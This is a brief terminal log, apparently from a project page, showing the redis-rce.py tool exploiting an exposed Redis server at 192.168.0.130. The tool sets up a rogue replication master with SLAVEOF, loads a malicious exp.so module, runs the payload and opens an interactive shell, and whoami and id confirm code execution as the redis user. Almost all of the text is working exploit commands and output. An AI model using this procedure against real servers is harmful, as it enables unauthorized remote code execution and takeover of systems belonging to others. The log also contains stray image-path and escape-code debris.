 \redis-rce-master\redis-rce-master>py -3 redis-rce.py -r 192.168.0.130 -L 192.168.1.7 -f exp.so
[*] Connecting to  192.168.0.130:6379...
[*] Sending SLAVEOF command to server
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Setting filename
□[92m[+]□[0m Accepted connection from 192.168.0.130:6379
[*] Start listening on 192.168.1.7:21000
[*] Tring to run payload
□[92m[+]□[0m Accepted connection from 192.168.1.7:15352
[*] Closing rogue server...
□[92m[+]□[0m What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
□[92m[+]□[0m Interactive shell open , use "exit" to exit...
$
$ whoami
u□redis
$
$ id
uid=999(redis) gid=999(redis) groups=999(redis)
$